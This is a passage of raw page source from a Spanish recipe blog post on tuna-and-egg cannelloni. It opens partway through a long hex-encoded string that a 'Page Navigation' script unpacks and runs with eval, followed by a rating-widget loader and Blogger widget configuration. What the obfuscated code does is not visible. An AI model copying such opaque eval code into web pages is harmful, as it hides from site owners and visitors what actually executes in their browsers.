c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "307885",
        uid: "3a1d13f8d6e258eb3f0aa95539416154",
        source: "blogger",
        options: {
            "advanced": {
                "layout": {
                    "lineHeight": "16px"
                },
                "text": {
                    "rateAwful": "No me gusta nada",
                    "ratePoor": "No me gusta",
                    "rateAverage": "Me gusta",
                    "rateGood": "Me gusta mucho",
                    "rateExcellent": "Me encanta",
                    "rateThis": "&#191;Te gusta?",
                    "like": "Me gusta",
                    "dislike": "No me gusta"
                }
            },
            "size": "medium",
            "lng": "es",
            "style": "flat_yellow",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7I5EwkRQAxniQCamppAdeAoO-CsA:1768662904236';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2257834915468528144','//www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html','2257834915468528144');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2257834915468528144', 'title': 'Vuelta y Vuelta', 'url': 'https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html', 'canonicalUrl': 'https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html', 'homepageUrl': 'https://www.vueltayvuelta.org/', 'searchUrl': 'https://www.vueltayvuelta.org/search', 'canonicalHomepageUrl': 'https://www.vueltayvuelta.org/', 'blogspotFaviconUrl': 'https://www.vueltayvuelta.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-78448572-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vuelta y Vuelta - Atom\x22 href\x3d\x22https://www.vueltayvuelta.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vuelta y Vuelta - RSS\x22 href\x3d\x22https://www.vueltayvuelta.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vuelta y Vuelta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2257834915468528144/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vuelta y Vuelta - Atom\x22 href\x3d\x22https://www.vueltayvuelta.org/feeds/3702952761939438781/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5411884720618181', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3702952761939438781', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s72-c/BOFC47431.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg', 'pageName': 'Canelones de at\xfan y huevo', 'pageTitle': 'Vuelta y Vuelta: Canelones de at\xfan y huevo', 'metaDescription': 'Receta de canelones caseros rellenos de at\xfan y huevo.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Canelones de at\xfan y huevo', 'description': 'Receta de canelones caseros rellenos de at\xfan y huevo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg', 'url': 'https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3702952761939438781}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
